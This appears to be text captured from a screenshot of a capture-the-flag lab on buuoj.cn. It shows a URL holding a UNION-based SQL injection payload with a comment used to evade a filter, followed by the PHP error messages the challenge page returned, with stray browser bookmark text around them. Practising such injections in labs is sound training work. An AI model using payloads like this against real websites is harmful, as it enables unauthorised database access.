 46d76f8f-0853-4cf8-ac0b-0b9e9f34f208.node3.buuoj.cn/view.php?no=-1 union/**/select 1,2,3,4
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
1
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
2
3
4
the contents of his/her blog
渊龙Sec安全团队
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67